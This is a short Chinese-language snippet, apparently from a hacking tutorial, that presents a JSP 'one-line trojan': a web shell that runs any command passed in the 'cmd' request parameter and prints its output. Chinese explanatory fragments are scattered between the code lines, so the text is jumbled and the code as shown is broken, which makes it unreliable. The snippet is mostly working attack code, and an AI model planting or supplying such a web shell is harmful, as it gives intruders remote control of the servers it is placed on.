 jsp文件内容：一句话木马
<%
String command = request.getParameter("cmd");
if(command != null)
请求获取command变量”cmd”
{
java.io.InputStream
in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
exec执行变量”cmd”内容
byte[] b = new byte[2048];
将两部分合并后
进行url编码提交
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>